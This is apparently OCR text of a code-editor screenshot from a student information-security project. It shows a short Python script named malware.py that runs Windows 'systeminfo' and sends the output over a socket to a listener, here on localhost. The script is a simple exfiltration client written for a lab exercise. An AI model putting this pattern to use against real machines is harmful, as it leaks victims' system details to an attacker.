 File Edit Selection View Go Run Terminal Help
malware.py - 03 - Visual Studio Code
EXPLORER
03
malware.py U
Report03_9831099_ErfanMajedi.docx U
server.py U
123
server.py U
malware.py U
malware.py > ...
1 import socket
2 import subprocess
3
4
5 host = '127.0.0.1'
6 port = 8080
7
8 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s :
9 s.connect((host, port))
10 s.send("hello from Erfan Majedi".encode('utf-8'))
11
12 id = subprocess.check_output(['systeminfo']).decode('utf-8').split('\n')
13 li = []
14 for i in range(len(id)) :
15 li.append(str(id[i].split('\r')[: -1]))
16 for j in range(len(li)) :
17 send_data = li[j][2: -2]
18 s.send(send_data.encode('utf-8'))
19 data = s.recv(4096)
20 if data == 'You are Hacked !!' :
21 id = subprocess.check_output(['systeminfo']).decode('utf-8').split('\n')
22 li = []
23 for i in range(len(id)) :
24 li.append(str(id[i].split('\r')[: -1]))
25 for j in range(len(li)) :
26 send_data = li[j][2: -2]
27 s.send(send_data.encode('utf-8'))
28 data = s.recv(4096)
29 print(f"received {data!r}")
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Anformatic Golestan\Documents\Information Security\Project\03>
OUTLINE
TIMELINE
master* Python 3.11.0 64-bit 0 0
Ln 26, Col 38 Spaces: 4 UTF-8 CRLF Python
Type here to search
6°C Cloudy
ENG
7:07 PM
12/25/2022
7